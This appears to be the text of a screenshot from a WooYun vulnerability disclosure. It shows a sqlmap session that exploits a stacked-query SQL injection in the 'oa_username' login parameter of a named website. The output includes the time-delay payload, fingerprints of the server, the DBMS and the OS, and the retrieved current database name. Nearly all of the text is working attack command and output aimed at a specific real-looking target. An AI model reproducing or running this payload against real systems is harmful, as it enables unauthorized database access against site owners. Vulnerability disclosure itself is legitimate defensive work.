 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "oa_username" --no-cast
--dbms=mssql --current-db
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:42:25
[21:42:25] [INFO] parsing HTTP request from '../sql.txt'
[21:42:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: oa_username (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: oa_password=g00dPa$$w0rD&oa_username=b';WAITFOR DELAY '0:0:5'--&res
et=&submit=
---
[21:42:27] [INFO] testing Microsoft SQL Server
[21:42:27] [INFO] confirming Microsoft SQL Server
[21:42:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:42:27] [INFO] fetching current database
[21:42:27] [INFO] resumed: SY_a
current database: 'SY_a'
[21:42:27] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.dfsyqc.com'
www.wooyun.org